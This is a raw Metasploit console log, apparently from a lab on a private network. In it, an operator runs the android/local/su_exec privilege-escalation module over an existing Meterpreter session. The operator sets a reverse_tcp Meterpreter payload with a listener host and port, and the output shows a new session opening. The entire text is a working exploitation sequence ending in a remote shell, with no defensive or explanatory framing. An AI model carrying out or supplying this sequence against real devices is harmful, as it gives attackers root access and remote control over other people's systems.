 msf6 exploit(android/local/su_exec) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
2         meterpreter x86/linux               192.168.1.134:4444 -> 192.168.1.134:5024
3  (192.168.1.134)
msf6 exploit(android/local/su_exec) > set session 2
session => 2
msf6 exploit(android/local/su_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(android/local/su_exec) > set lhost 192.168.1.134
lhost => 192.168.1.134
msf6 exploit(android/local/su_exec) > set lport 4444
lport => 4444
msf6 exploit(android/local/su_exec) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (989032 bytes) to 192.168.1.134
[*] Meterpreter session 3 opened (192.168.1.134:4444 -> 192.168.1.134:50389 ) at 2022-03-1
8 09:27:06 +0100
[*] Command Stager progress - 100.00% done (1171/1171 bytes)
meterpreter >